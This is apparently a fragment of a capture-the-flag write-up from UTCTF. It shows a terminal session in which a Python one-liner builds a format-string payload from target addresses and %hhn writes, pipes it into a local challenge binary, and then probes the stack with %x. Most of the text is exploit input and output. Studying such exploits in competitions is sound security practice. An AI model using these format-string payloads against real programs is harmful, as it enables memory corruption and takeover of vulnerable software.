 danchen@kali:~/Downloads/utctf$ (python -c 'print "AA" + "\x1c\xa0\x04\x08" + "\x1d\xa0\x04\x08" + "\x1e\xa0\x04\x08" + "\x1f\xa0\x04\x08" + "%9x%11$hhn" + "%106x%12$hhn"'; cat -) | ./pwnable
Give me a string to echo back.
       32                                                                                                  f7f025c0
Give me a string to echo back.
hello
hello
Give me a string to echo back.
a
a
Give me a string to echo back.
bee
bee
Give me a string to echo back.
%x %x %x
32 f7f025c0 a
Give me a string to echo back.
HELLO
HELLO
Give me a string to echo back.